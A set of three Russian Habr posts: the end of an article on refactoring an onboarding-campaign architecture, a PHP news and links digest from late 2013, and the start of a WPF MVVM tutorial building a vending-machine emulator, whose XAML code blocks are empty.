При добавлении нового типа шага, приходится синхронизировать большое количество мест одинаковым интерфейсом. Это приводит к раздуванию интерфейсов и тяжелой поддержке. Например, чтобы поддержать добавление нового шага, вам придется расширить интерфейс метода `.emitEvent()` , доработать конфиг онбординга, создать интерфейс шага и еще множество мест расширить или модифицировать. Это сложно и когда-нибудь поломается.
С проблемами на поверхности мы разобрались, давайте перейдём к не самым очевидным. Мы придерживались [Single Responsibility Principle](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D0%B5%D0%B4%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D0%B9_%D0%BE%D1%82%D0%B2%D0%B5%D1%82%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8) для разных типов шагов, поэтому поддержка и добавление новых сущностей не должно вызывать у нас сложности, но это не так. Добавление новых типов шагов с каждым разом становилось все сложнее, появлялась логика, которую приходилось поддерживать на разных уровнях. Где-то мы ошиблись концептуально, и как оказалось мы нарушили [Stable Dependencies Principle](https://wiki.c2.com/?StableDependenciesPrinciple). Давайте я добавлю к нашей схеме, как часто изменяются те или иные сущности:
Отсюда видно, что редко изменяемые сущности зависят от часто изменяемых и это приводит к двум последствиям:
* Добавление новых типов шагов или изменение существующих (`StepClick`, `StepInput` и т.д.) расширяет `Onboarding` и `OnboardingProgress`. Шаги могут конфликтовать друг с другом, и чем больше шагов, тем сложнее нам их разрабатывать, синхронизировать и поддерживать.
* Мы вынуждены нарушать [Interface Segregation Principle](https://ru.wikipedia.org/wiki/%D0%9F%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF_%D1%80%D0%B0%D0%B7%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D1%84%D0%B5%D0%B9%D1%81%D0%B0) из-за постоянно изменяющихся шагов.
Изменения `Onboarding` и `OnboardingProgress` приводили к изменениям шагов, что не должно происходить, кажется где-то тут спряталась циклическая зависимость. Добавим ее в нашу схему:
Что же дает нам эта милая стрелочка:
* Сложно писать тесты, приходится мокать всю систему. Так как мы решали задачу через TDD, это сильно бьет по скорости разработки. Тесты должны писаться легко и непринужденно :)
* Сильную связность кода, а как следствие — хрупкое взаимодействие между сущностями. Изменение одной сущности запускает изменение другой в обоих направлениях.
Получилось много недочетов. Исправить это можно было только в несколько итераций, так как мы написали уже много обучающих компаний, ресурсов на то, чтобы проводить рефакторинг у нас не так много, а разработку новых и изменение существующих кампаний мы не можем остановить.
Первое с чего начнем: поработаем над конфигом и ивентами.
Основное изменение заключается в том, что шаги стали напрямую использоваться в конфиге. Благодаря этому, умер ненужный класс `StepProgress`, который постоянно приходилось мокать и расширять.
После того, как мы выполнили изменения на схеме, изменилась и работа с сервисом.
**Было:**
```
// Конфиг
const OUR_FIRST_ONBOARDING = {
id: "НАШ_ПЕРВЫЙ_ОНБОРДИНГ",
steps: [
{
id: "ID_ПЕРВОГО_ШАГА",
type: StepTypes.CLICK,
}
]
}
// Вызов события в основном приложении
onboardingService.emitEvent({
type: EventTypes.CLICK,
eventId: "ID_ПЕРВОГО_ШАГА"
})
```
**Стало:**
```
// Конфиг
const OUR_FIRST_ONBOARDING = {
id: "НАШ_ПЕРВЫЙ_ОНБОРДИНГ",
steps: [
new StepClick{
id: "ID_ПЕРВОГО_ШАГА",
}
]
}
// Вызов события в основном приложении
OUR_FIRST_ONBOARDING.steps[0].emitEvent()
```
Базовые свойства, которые нужно описывать, чтобы соответствовать интерфейсу шага (в примере это `type`), ушли внутрь класса. Поддержка типов стала в разы легче, теперь нужно описывать только интерфейс шага. Вишенкой на торте стало то, что теперь можно ответить на вопрос: В какой кампании используется этот событие, какому шагу принадлежит и какой он по счету? Здесь разобрались, идем дальше.
Теперь уберем циклические зависимости и нарушения [Stable Dependencies Principle](https://wiki.c2.com/?StableDependenciesPrinciple).
Мы разработали общую шину обмена данными на основе `EventEmitter`, она неизменяема, что гарантирует [Stable Dependencies Principle](https://wiki.c2.com/?StableDependenciesPrinciple) и избавляет от циклической зависимости.
В итоге, спринт на разработку, еще два спринта в фоновом режиме на исправления, и как результат – решение, которое легко поддерживать и расширять.
Мы писали код применяя практики [TDD](https://habr.com/ru/company/manychat/blog/541794/) и парного программирования. Только благодаря этим двум подходам мы смогли сделать две вещи:
1. Написали рабочее решение в короткий срок, да с изъянами, но рабочее;
2. Смогли безболезненно провести рефакторинг, не опасаясь за работоспособность уже работающих кампаний и системы целиком.
Рефакторинг это полезно, но что мы могли сделать, чтобы сразу написать все нормально и не тратить время потом?
В формировании конфига кампаний и событий, наша ошибка была в том, что мы придумали лишь базовые сценарии. Если бы мы создали несколько разных сценариев со сложной механикой, мы бы сразу заметили незрелость нашего решения.
Когда мы создали схему взаимодействия сущностей в первый раз, мы не учли [Stable Dependencies Principle](https://wiki.c2.com/?StableDependenciesPrinciple). Чтобы не попасть в ловушку, нужно сразу выделить стабильные и нестабильные сущности, а не просто указать направление зависимостей. Переодически возвращайтесь к вашей схеме, чтобы убедиться, что вы не нарушаете SDP.
Чтобы отыскать циклическую зависимость нужно было очень скрупулезно делать схему взаимодействия сущностей или использовать специальный [npm пакет](https://github.com/pahen/madge). Понять, что что-то идёт не так можно на этапе тестирования: если тесты пишутся сложно, возможно, где-то закралась циклическая зависимость.
Наши ошибки не были связаны с тем, что мы чего-то не знали, нам не хватало опыта одернуть себя в нужный момент и понять, что мы проектируем с ошибками.
Вывод может показаться очевидным, но работа над этим решением еще раз подсветила очевидную мысль — мало знать о принципах разработки, нужно еще научиться вовремя включать эти знания в работу.
Ох, чуть не забыл про то как обучающие кампании помогли нашему продукту. Мы увидели, что конверсия в активацию пользователя в группе с обучающими кампаниями выше на 10% 🚀. Если сказать проще, то количество пользователей, которые успешно запустили автоматизации и получили пользу от нашего продукта на 10% больше. | https://habr.com/ru/post/591463/ | null | ru | null |
# Дайджест интересных новостей и материалов из мира PHP № 29 (20 октября — 10 ноября 2013)

Предлагаем вашему вниманию очередную подборку с ссылками на новости и материалы.
Приятного чтения!
### Новости и релизы
* [php.net был скомпрометирован](http://php.net/archive/2013.php#id2013-10-24-1) — 24 октября Google пометил сайт [php.net](http://php.net) как содержащий угрозу и позднее [факт взлома был подтвержден](http://php.net/archive/2013.php#id2013-10-24-2). К счастью работоспособность ресурса была быстро восстановлена. Подробный анализ проблемы и зловредного кода можно найти [тут](http://www.alienvault.com/open-threat-exchange/blog/phpnet-potentially-compromised-and-redirecting-to-an-exploit-kit).
*  [Новый PhpStorm 7: за пределами языка](http://habrahabr.ru/company/JetBrains/blog/198510/) — Свежий релиз лучшей IDE для PHP.
*  [WordPress 3.7 “Basie”](http://habrahabr.ru/post/199146/) — Свет увидела новая версия WordPress с автообновлениями на борту.
* [Joomla 3.2](http://www.opennet.ru/opennews/art.shtml?num=38359) — Также обновилась другая популярная CMS.
* [Backdrop](http://backdropcms.org/) — Форк Drupal 7, цель создания которого сохранить аудиторию пользователей Drupal, для которых простота изучения и использования важнее архитектурной гибкости.
* [Bolt 1.3](http://bolt.cm/newsitem/bolt-13-released) — Свежая версия CMS, построенной на базе фреймворка Silex и компонентов Symfony.
### PHP
* [RFC: Engine Exceptions](https://wiki.php.net/rfc/engine_exceptions) — Самое долгожданное предложение! Наконец-то вместо фатальных ошибок станет возможным использование исключений.
* [RFC: Ripples](https://wiki.php.net/rfc/ripples?utm_medium=twitter&utm_source=twitterfeed) — Предложение добавить поддержку еще одного способа обработки ошибок помимо исключений. Пока без патча, а лишь с целью выяснить целесообразность.
* [RFC: list\_reference\_assignment](https://wiki.php.net/rfc/list_reference_assignment) — Предложено также небольшое улучшение, дающее возможность делать присваивание по ссылке в списке: `$array = [1, 2]; list($a, &$b) = $array;`
* [RFC: Расширенная поддержка ключевых слов](https://wiki.php.net/rfc/keywords_as_identifiers) — С результатом 11 против 5 предложение отклонено.
*  [Функции в PHP 5.6 — что нового?](http://habrahabr.ru/post/198980/) — Отличный обзор уже принятых предложений для PHP 5.6 и тех, которые еще находятся в обсуждении.
### Инструменты
* [Deployer](http://deployer.in/) — Простой и удобный инструмент для развертывания приложений, написанный на PHP.
* [phpsh](http://www.phpsh.org/) — Продвинутый REPL для PHP от Facebook. Написан на Python :-)
* [Samsui](https://github.com/mauris/samsui) — Библиотека генерации объектов c тестовыми данными. Автора вдохновляли Rosie для JavaScript и factory\_girl для Ruby.
* [Flysystem](https://github.com/FrenkyNet/Flysystem) — Библиотека, абстрагирующая работу с файлами, что позволяет легко использовать как локальную файловой систему так и удаленную не изменяя код приложения. Кроме локальной уже поддерживаются S3, Dropbox, FTP и SFTP.
* [Respect\Validation](http://documentup.com/Respect/Validation/) — Отличная библиотека валидации для PHP.
* [Idiorm](https://github.com/j4mie/idiorm) — Легковесная ORM для PHP. Также доступны реализации Active Record на основе Idiorm: [Paris](https://github.com/j4mie/paris) и [Granada](https://github.com/Surt/Granada).
* [5 самых популярных KNP-библиотек в PHP/Symfony сообществе](http://knplabs.com/blog/top-5-wide-spread-knp-libraries-in-phpsymfony-community/)
* [Intervention Image Class](http://intervention.olivervogel.net/image) — Удобная оболочка над библиотекой GD.
* [iniscan](http://blog.phpdeveloper.org/?p=706) — Сканер безопасности для php.ini. Просматривает заданный php.ini файл на предмет наличия потенциально опасных настроек.
* [esoTalk](https://github.com/esotalk/esoTalk) — Быстрый и легкий форум на PHP с поддержкой плагинов.
* [Sculpin](https://sculpin.io/) — Генератор статических сайтов реализованный на PHP.
* [forp](http://anthonyterrien.com/forp/) — Простой и ненавязчивый профайлер для PHP.
* [php-daemon](https://github.com/Firehed/php-daemon) — Небольшая библиотека, позволяющая легко превратить ваш PHP-скрипт в демон.
* [phpcs-security-audit](https://github.com/Pheromone/phpcs-security-audit) — Набор правил для PHP\_CodeSniffer, которые помогают обнаружить потенциально небезопасные участки кода.
* [Инструменты рефакторинга для PHP](http://abundantcode.com/php-code-refactoring-tools/) — [Rephactor](http://rephactor.sourceforge.net/), [Scisr](http://iangreenleaf.github.io/Scisr/), [PHP Refactoring Browser](http://qafoolabs.github.io/php-refactoring-browser/).
* [phpmig](https://github.com/davedevelopment/phpmig) — Отличная реализация миграций на PHP.
* [PHP-VCR](http://php-vcr.github.io/) — Инструмент, благодаря которому можно забыть о создании моков для внешних сервисов. Просто делайте реальные запросы к API, а VCR запишет их, после чего записанные ответы можно использовать в тестах. Инструмент основан на VCR для Ruby и nock для Node.js.
* [php-extsample](https://github.com/mkoppanen/php-extsample) — Mikko Koppanen, поддерживающий множество популярных PHP-расширений таких, как imagick и php-zmq, создал небольшое учебное расширение, которое станет отличной отправной точкой для создания своего полноценного расширения. Также если вас интересует разработка расширений, рекомендую обратить внимание на [PHP-CPP](https://github.com/EmielBruijntjes/PHP-CPP) — C++ библиотеку специально предназначенную для разработки PHP-расширений.
* [Symfony skeleton: набор для быстрого старта](http://blog.evercodelab.com/symfony-skeleton/) — Seed-приложение для Symfony 2 проекта с набором компонентов из коробки.
* [Gutscript](https://github.com/c9s/gutscript) — Язык программирования транслируемый в PHP, позволяющий сократить синтаксические конструкции и упростить код. Короче говоря, CoffeeScript для PHP на Go.
### Материалы для обучения
* [GitPHP в Badoo](http://habrahabr.ru/company/badoo/blog/200946/) — История о решении проблем производительности в GitPHP.
* [Используйте массивы в PHP правильно](http://leve.rs/blog/correct-array-manipulation-in-php/) — Отлаживая PHP-код часто приходится иметь дело с массивами. Автор дает рекомендации по их правильному использованию с тем, чтобы упростить отладку.
* [Yii: Active Record, маршруты и кэширование](http://www.sitepoint.com/yii-routing-active-record-caching/) — Туториал раскрывает использование Active Record, управление URL и кэширования в Yii Framework 1.1 на примере создания простого приложения.
* [Картографический сервис с помощью PHP и MongoDB](https://www.openshift.com/blogs/open-source-mapping-with-php-and-mongodb) — Туториал по созданию простого картографического сервиса. Для хранения данных используется MongoDB с его spatial-возможностями, а само приложение реализовано на Silex. Для работы с картой автор использует [Leaflet.js](http://leafletjs.com/).
* [Карты с помощью Geocoder PHP и Leaflet.js](http://www.sitepoint.com/mapping-geocoder-php-leaflet-js/) — В продолжение туториал по совместному использованию библиотек [Geocoder PHP](http://geocoder-php.org/Geocoder/) и [Leaflet.js](http://leafletjs.com/) для создания интерактивных карт.
* [Трассировка Silex с помощью DTrace](https://blogs.oracle.com/opal/entry/tracing_silex_from_php_to), [Трассировка PHPUnit теста для примера использования функционального программирования в PHP](https://blogs.oracle.com/opal/entry/dtracing_a_phpunit_test_looking) — Продолжение серии постов ([1](https://blogs.oracle.com/opal/entry/dtrace_with_php_update), [2](https://blogs.oracle.com/opal/entry/using_php_dtrace_on_oracle), [3](https://blogs.oracle.com/opal/entry/dtrace_php_using_oracle_linux)) об использовании DTrace с PHP.
* [Совместим ли мой код с PHP 5.4 или 5.5?](http://blog.nerdery.com/2013/11/code-compatible-php-5-4-5-5/) — Пост содержит список изменений в новых версиях, а также инструкцию по использованию [PHP\_CodeSniffer](http://pear.php.net/package/PHP_CodeSniffer/) и [дополнительных правил](https://github.com/wimg/PHPCompatibility) для проверки совместимости вашего кода.
* [Безопасные случайные числа для PHP разработчиков](http://timoh6.github.io/2013/11/05/Secure-random-numbers-for-PHP-developers.html) — Взгляд на доступные способы генерации случайных последовательностей в PHP и в частности на использование `/dev/(u)random`. Особенно актуально в свете недавно опубликованной демонстрации предсказуемости [mt\_rand()](http://www.openwall.com/lists/announce/2013/11/04/1).
* [За пределами наследования](http://blog.ircmaxell.com/2013/11/beyond-inheritance.html) — В своем предыдущем [посте](http://blog.ircmaxell.com/2013/09/beyond-design-patterns.html) Энтони Феррара анализировал использование паттернов проектирования. На этот раз автор подробно останавливается на концепции наследования, рассматривая слабые стороны классического наследования.
* [Введение в Gearman — распределенные задачи на PHP](http://www.sitepoint.com/introduction-gearman-multi-tasking-php/) — Вводный туториал по установке, настройке и использованию Gearman в PHP.
* [Использование Google Translate API в PHP](http://www.sitepoint.com/using-google-translate-api-php/), [2](http://www.sitepoint.com/auto-translating-user-submitted-content-using-google-translate-api/) — Подробный туториал по использованию API для получения переводов на лету.
* [Symfony standard edition на HHVM](http://labs.qandidate.com/blog/2013/10/21/running-symfony-standard-on-hhvm/) — Туториал, в котором показано как кофигурировать вебсервер HHVM для запуска [symfony standard edition](https://github.com/symfony/symfony-standard). Также имеется пара постов [1](http://alexfu.it/2013/10/22/symfony-benchmark-on-hhvm.html), [2](http://blog.liip.ch/archive/2013/10/29/hhvm-and-symfony2.html) с тестами производительности Symfony на HHVM.
* [Отладка PHP-приложений с помощью HHVM](http://labs.qandidate.com/blog/2013/10/29/debugging-php-applications-with-hhvm/) — Туториал по использованию HHVM в отладочном режиме. Показано как пошагово выполнять код, устанавливать и управлять точками останова, инспектировать переменные.
* [HHVM на Heroku](http://www.hhvm.com/blog/1379/hhvm-on-heroku) — Использование HHVM теперь возможно на популярной облачной платформе Heroku.
* [Создаем веб-приложение на Symfony 2](http://www.sitepoint.com/series/building-a-personal-web-app-head-to-toe-with-symfony-2/) — Серия из трех постов с полным циклом создания современного веб-приложения.
* [Обзор Symfony2-компонентов: EventDispatcher](http://blog.servergrove.com/2013/10/23/symfony2-components-overview-eventdispatcher/) — Продолжение серии небольших постов о базовых компонентах из Symfony2. Ранее уже были: [Routing](http://blog.servergrove.com/2013/10/08/symfony2-components-overview-routing/), [HttpFoundation](http://blog.servergrove.com/2013/09/23/symfony2-components-overview-httpfoundation/) и [HttpKernel](http://blog.servergrove.com/2013/09/30/symfony2-components-overview-httpkernel/).
* [Пошаговое руководство по конфигурированию сервера для PHP (Symfony 2) проекта](http://konradpodgorski.com/blog/2013/10/23/guide-how-to-configure-server-for-symfony/) — Подробная инструкция по установке и настройке всех компонентов окружения: nginx, PHP, MySQL, Capifony и некоторых других.
* [Symfony 2 приложения на OpenShift](http://hasin.me/2013/10/25/running-symfony-2-applications-in-openshift/), [2](http://hasin.me/2013/10/27/install-and-run-symfony-2-3-0-in-openshift-instances-in-just-one-minute-with-this-boilerplate-repository/) — Пара постов о разворачивании и использовании Symfony 2 приложений на популярной облачной платформе.
* [Разворачиваем Symfony-проект на Amazon Elastic Beanstalk](http://vincent.composieux.fr/article/deploy-a-symfony-project-on-amazon-elastic-beanstalk)
* [Понимаем Zend Framework 3… пока он не вышел!](http://samminds.com/2013/10/understanding-zend-framework-3-before-its-out/) — В посте автор приводит ресурсы, на которых можно получать актуальную информации по грядущему релизу ZF3, а также пишет о том, почему полезно за ними следить.
* [Динамическая автогенерация свойств для ваших классов с помощью магических методов и рефлексии](http://7php.com/magic-dynamic-properties/) — Пара способов реализации аксессоров в PHP.
* [Мокинг файловой системы с помощью php-vfs](http://thornag.github.io/blog/testing/2013/11/05/mocking-filesystem-with-php-vfs/) — Интересный пост о написании модульных тестов для функционала использующего файловую систему.
* [Signaling PHP](http://signalingphp.com/) — Свежая электронная мини-книга, в которой идет речь об использовании PHP для создания инструментов командной строки.
* [Продаем электронные (скачиваемые) товары с помощью Stripe и Laravel](http://www.sitepoint.com/selling-downloads-stripe-laravel/) — Туториал по созданию простого приложения на Laravel с реализацией оплат через [Stripe](https://stripe.com/).
*  [Google App Engine для PHP с помощью PhpStorm](http://googlecloudplatform.blogspot.cz/2013/10/google-app-engine-for-php-with-phpstorm.html) — Туториал и скринкаст по использованию PHPStorm для работы с облачной платформой от Google.
* [Играемся с диспетчером событий и Silex. Отправляем логи на удаленный сервер](http://gonzalo123.com/2013/10/21/playing-with-event-dispatcher-and-silex-sending-logs-to-a-remote-server/) — Продолжение [поста](http://gonzalo123.com/2013/10/14/using-the-event-dispatcher-in-a-silex-application/) об использовании Symfony-компонента [EventDispatcher](http://symfony.com/doc/current/components/event_dispatcher/introduction.html) в Silex-приложении.
* [Отладка на PHP с помощью Kint](http://www.codediesel.com/tools/easy-php-debugging-with-kint/) — Небольшая заметка по использованию простого отладочного инструмента для PHP — [Kint](http://raveren.github.io/kint/).
* [Журнал Web & PHP Ноябрь 2013](http://webandphp.com/November2013)
* [Git Branching Model](https://igor.io/2013/10/21/git-branching-model.html) — Описание простой модели использования Git от Igor Wiedler.
* [Создавайте API которые вы не будете ненавидеть: Часть 1 Заполнение базы](http://philsturgeon.co.uk/blog/2013/11/build-apis-part-1-useful-database-seeding) — Пример использования Faker для заполнения базы случайными данными.
* [Реализация двухфакторной аутентификации](http://websec.io/2013/10/28/Implementing-Custom-Two-Factor-Auth-Twilio.html) — Пост описывает пример реализации собственной системы двухфакторной аутентификации. Для отправки SMS используется Twilio.
* [Laravel 4: Real Time Chat](https://medium.com/on-coding/eaa550829538) — Продолжение серии исчерпывающих туториалов по Laravel 4. На этот раз рассмотрено создание приложения реального времени с использованием ReactPHP. Ранее уже было о [пакетах](https://medium.com/on-coding/5963ca9d6499), [аутентификации](https://medium.com/on-coding/e8d93c9ce0e2), [Access Control List](https://medium.com/on-coding/a7f2fa1f9791), [развертывании](https://medium.com/on-coding/3bed5d0e645e) и об [API](https://medium.com/on-coding/c643022433ad).
*  [RabbitMQ](http://habrahabr.ru/post/149694/), [2](http://habrahabr.ru/post/150134/), [3](http://habrahabr.ru/post/200870/), [4](http://habrahabr.ru/post/201096/), [5](http://habrahabr.ru/post/201178/) — Переводы туториалов c примерами на PHP (1-2 на Python).
*  [Как мы подружились с PayPal](http://habrahabr.ru/company/unitmobile/blog/199370/) — Использование REST API от PayPal.
*  [Pimple? Не… Не слышал](http://habrahabr.ru/post/199296/) — Об использовании простого, но удобного DI-контейнера для PHP.
*  [Расширение возможностей массива в PHP](http://habrahabr.ru/company/lamoda/blog/199096/) — Полезные примеры использования [ArrayObject](http://us1.php.net/ArrayObject).
*  [Создание виджета «Счет Live» используя PHP Web Sockets](http://habrahabr.ru/post/198954/) — Перевод [туториала](http://www.sitepoint.com/building-live-score-widget-using-php-web-sockets/) по созданию небольшого приложения с использованием библиотеки [Ratchet](http://socketo.me/).
*  [Публичные свойства, геттеры и сеттеры или магические методы?](http://habrahabr.ru/post/197332/) — Существуют различные мнения по поводу способов получения доступа к свойствам классов. Автор рассматривает преимущества и недостатки использования каждого из подходов.
*  [Active Record против Data Mapper-а для сохранения данных](http://habrahabr.ru/post/198450/) — Сравнение двух популярных паттернов проектирования, достоинства и недостатки каждого.
*  [PHP RUtils — небольшая библиотека для обработки русского текста](http://habrahabr.ru/post/198544/) — Автор реализовал порт библиотеки [pytils](https://github.com/j2a/pytils) на PHP и получил отличный результат!
*  [Новый сертификат ZCPE от Zend на основе PHP 5.5](http://habrahabr.ru/post/201558/) — О процессе тестирования и подготовке к сертификации.
### Материалы c прошедших конференций
* [True North PHP 2013](https://joind.in/event/view/1546/slides#event-tabs) — Слайды докладов с прошедшей в Торонто конференции.
*  [PyConZA 2013: «PHP interpreter using PyPy technology»](http://www.youtube.com/watch?v=womMVqu5p0w) — Интересный доклад о создании высокопроизводительного PHP-интерпретатора с помощью инструментария PyPy.
*  [Symfony CAMP UA 2013](http://www.youtube.com/channel/UCd1Ds7u1mAjEwHrZ9jG1Arg) — Видеозаписи докладов с прошедшей в Киеве конференции.
* [International PHP Conference 2013](https://joind.in/event/view/1590/slides#event-tabs) — Слайды докладов с прошедшей в Берлине конференции.
* [CodeConnexx 2013](https://joind.in/event/view/1394/slides#event-tabs) — Слайды докладов с прошедшей в Маастрихте конференции.
*  [Интервью с Расмусом Лердорфом](http://www.youtube.com/watch?v=7dWR3xOphNc) — Небольшое интервью с отцом PHP, взятое во время его пребывания в Киеве на конференции IDCEE.
*  [Northeast PHP Conference 2013](http://www.northeastphp.org/pages) — Видеозаписи докладов с прошедшей в Бостоне конференции.
### Занимательное
* [Возрождение инициативы GoPHP5](https://groups.google.com/forum/#!topic/php-fig/ogp03OHbVJ0) — В 2007 году активисты PHP-сообщества выступали с инициативой GoPHP5, призывая разработчиков переходить со все еще популярной на тот момент PHP 4 на PHP 5. Похожая ситуация сложилась и сейчас. Не смотря на то, что поддержка PHP 5.3 уже фактически прекращена, версию 5.4 используют всего лишь 10% сайтов согласно [статистике от w3tech](http://w3techs.com/technologies/details/pl-php/5/all). В PHP-FIG обсуждается идея запуска кампании по популяризации актуальных версий PHP.
* [Требуемые версии PHP на Packagist](http://dump.seld.be/phpversions.html) — Статистика по версиям PHP, указанным в качестве требуемых на Packagist.
* [Symfony2: так же хорош как становится PHP?](http://greenash.net.au/thoughts/2013/10/symfony2-as-good-as-php-gets/) — По традиции немного критики в адрес PHP.
* [Интервью с Michael Wallner — фул-тайм core-PHP-разработчиком](http://7php.com/php-interview-michael-wallner/) — Интересное интервью с разработчиком, который был нанят компанией SmugMug специально для работы на ядром PHP.
* [PHP 2.0 ретроспектива](http://phpmanualmasterpieces.tumblr.com/post/65544023819/php-2-0-a-review-in-retrospect) — Обзор всего, что было в PHP в далеком 1997 году.
[Быстрый поиск по всем дайджестам](http://pronskiy.github.io/php-digest/)
← [Предыдущий выпуск](http://habrahabr.ru/company/zfort/blog/198318/) | https://habr.com/ru/post/201614/ | null | ru | null |
# Часть 2: MVVM: полное понимание (+WPF)

В этой статье в качестве примера у нас будет программа чуть посложнее, а именно — торговый автомат, реализация которого часто встречается в качестве тестового задания до собеседования. Будут рассмотрены взаимодействие нескольких View с одним VM и наоборот, будет показан подход «View first» и будет показан не итоговый код, с рассказом какая часть для чего нужна (ссылка для скачивания кстати [Vending Machine (программный код)](https://yadi.sk/d/F8XfnjR03NXuus), а будет продемонстрирован весь процесс создания и, самое главное, последовательный ход мысли.
Но перед этим я постараюсь еще раз ответить на вопрос, который обычно не задают люди, имеющие опыт отладки неструктурированных проектов, а именно: **«Так зачем все-таки нужен паттерн MVVM?»**
Если формально и коротко, то паттерн MVVM используется в первую очередь для разделения ответственности, для повышения читабельности, управляемости, поддерживаемости и тестируемости кода. Программный продукт состоит из модели (доменной модели и бизнес-логики) и инфраструктурного кода в соотношении, допустим, 20% на 80%. Инфраструктурный код должен быть простым, понятным, чуть ли не автоматным — как Scaffolding. А вот модель…
хорошо иметь не равномерно распределенную по инфраструктурному коду, а сгруппированную в одном месте. Тогда она читабельная — т.е. видна бизнес логика процессов предметной области, не размазанная по обработчикам событий кучи контролов вьюшек, пылящихся в разных местах. Она управляема — т.е. я могу, например, изменением модификатора доступа в одном месте — запретить клиентскому коду изменять определенный коэффициент во всей программе. Она поддерживаема и расширяема, — т.е. можно легко исправлять программу, согласно новым требованиям, и вносить новую функциональность. А повышенная тестируемость позволяет нам покрыть модель юнит- и интеграционными тестами, чтобы, когда мы эту самую новую функциональность вносили, у нас не отвалилась функциональность старая. А если и отвалилась, то заметили бы мы это сразу, а не на приемке у заказчика. Люди, проводившие за отладкой за три дня перед дедлайном долгие задумчивые вечера, не задают вопрос о пользе всего вышеперечисленного.
Конкретно MVVM, а не, скажеи MVP или MVC, в WPF используется потому, что MVVM «аппаратно» поддерживается WPF. View понимает и INotifyPropertyChange, и Observable и др. — не надо ничего руками обновлять через презентер и т.д. Например MVP в WinForm's требовал больше инфраструктурного кода, причем ручного, и там преимущества разделения ответственности омрачалось бОльшим объемом черновой работы.
Задача
------
Вернемся к задаче. У неё вот такая формулировка: создать программу, эмулирующую взаимодействие человека с автоматом по продаже снеков/напитков.
Интерфейс программы должен отображать:
1. Содержимое бумажника пользователя (изначально по 10 купюр/монет одного номинала) и его покупки.
2. Содержимое деньгохранилища автомата (изначально по 100 купюр/монет одного номинала)
3. Список возможных для покупки в автомате продуктов (в автомате изначально по 100 единиц каждого наименования)
4. Текущий кредит в автомате (то, сколько денег туда вложил пользователь)
Интерфейс программы должен позволять:
1. Внесение денежные средств пользователем в автомат
2. Совершение покупок продуктов в автомате
3. Требовать и получать, иногда, сдачу
Плюсом будет:
1. Список товаров с ценами не задается жестко в коде
2. Номиналы монет/купюр не задаются жестко в коде
3. Соблюдение формального паттерна MVVM
4. Настройка минимального доступа к полям и свойствам классов модели
5. Красивый дизайнъ!
Последнее мы с вами сделаем вряд ли, а вот всё остальное — вполне.
В первой части мы использовали методику «Model first»:
1. Разработать модель программы.
2. Нарисовать интерфейс программы.
3. Соединить интерфейс и модель прослойкой VM.
Особенность такого подхода состоит в том, что мы должны заранее четко представлять модель, ее возможности. То, какие свойства и методы она будет предоставлять наружу, как будет устроено ее взаимодействие с интерфейсом. Но на первом этапе разработки мы даже не знаем, нужно ли будет то или иное взаимодействие. Нам нужны дополнительные точки опоры, в дополнение к описанному поведению в ТЗ. Такие точки опоры может нам предоставить интерфейс, т.е. View и VM к нему. В VM мы могли бы сформулировать клиентский код, т.е. тот код общего доступа (public), который мы бы хотели видеть в модели. Т.е. методика такая:
Методика «View first»:
1. Нарисовать интерфейс программы — View
2. Разработать VM к этим View, и сформировать клиентский код (код вызова модели)
3. Имея интерфейс взаимодействия модели, реализовать её структуру и внутреннюю логику
Утром скетчи, вечером модель.
В создании интерфейса пользователя мало MVVM-специфичного, но этот пункт не обойти, поэтому давайте приступим к пункту №1.
Создание интерфейса
-------------------
В ТЗ читаем, что нам нужно отобразить бумажник пользователя и его покупки и интерфейс автомата. Давайте разделим интерфейс физически (т.е. по разным файлам) на две части: одна для пользователя, другая для автомата. Это нужно, чтобы XAML файлы были поменьше. Работать с большими XAML файлами — (лично мне) неудобно. Тем более такое разбиение нам не будет ниего стоить, в WPF это делать очень просто: создать пару UserControl'ов — UserView.xaml и AutomatView.xaml, и использовать их в главном View — MainView.xaml. А DataContext они (UserView.xaml и AutomatView.xaml) будут использовать из главной формы. Т.е. если им не указывать DataContext, они как бы поднимаются по логическому дереву и натыкаются на DataContext главной формы, в которой они расположены, и используют его.
Начнем с UserView.xaml. Нам нужно тут отобразить содержимое бумажника и покупки. Покупки — это однозначно ListBox. А бумажник — это всего лишь число? Сумма наличности? Нет. В ТЗ сказано, что у пользователя есть по 10 купюр каждого номинала. Т.е. это тоже ListBox разных купюр с указанием количества. Давайте его релизуем:
UserView.xaml:
```
```
Сам листбокс у нас биндится к несуществующему пока свойству UserWallet (кошелек пользователя), а его Item показывают также несуществующие Name («5 рублей» или «2 рубля», к примеру), Amount и Icon (иконку купюры, если это купюра или монеты соответственно). Icon — просто заведомо неудачная попытка выполнить дополнительнй пункт 5 из ТЗ: «Красивый дизайн». Кстати, добавьте в проект эту пару картинок в Каталог решения (Solution folder) «Images». В свойствах укажите Build action: resource. «Coin.png» и «Banknote.png» соответственно.
Листбокс с покупками принципиально отличаться не будет (разве что иконки добавлять не будем)
UserView.xaml:
```
```
Давайте обрамим это, как и положено, в два столбца Grid'а и UserControl. И добавим сумму наличности пользователя:
UserView.xaml:
```
```
Так, пользователь готов. Теперь приступим к реализации интерфейса для автомата. По ТЗ необходимо показывать деньгохранилище и возможные покупки — т.е. также, как и у пользователя. Следовательно попробуем вырезать эти DataTemplate'ы из файла UserView.xaml для переиспользования. Эти DataTemplate'ы можно выложить отдельными файлами и использовать как Merged Resource Dictionary, но мы просто рапсположим их в ресурсах в главном View.
MainView.xaml:
```
```
Обратите внимание на DataType в DataTemplate'тах. Это такая хитрая штука в WPF, делающая следующее: когда в качестве контента какого-нибудь элемента (в данном случае ListBoxItem) назначается объект указанного типа (в данном случае ProductVM или MoneyVM), тогда этот объект становиться DataContext'ом этого элемента, а в качестве контента выступает этот шаблон. ProductVM или MoneyVM — это VM для этих шаблонов, которые мы пока еще не создали. Можно создать пока все три VM:
Файл MainViewVM.cs:
```
public class MainViewVM : BindableBase { }
public class ProductVM { }
public class MoneyVM { }
```
Да, подключите Prism (6.3.0, семерка под Wpf пока не работает) и отнаследуйте MainViewVM от BindableBase.
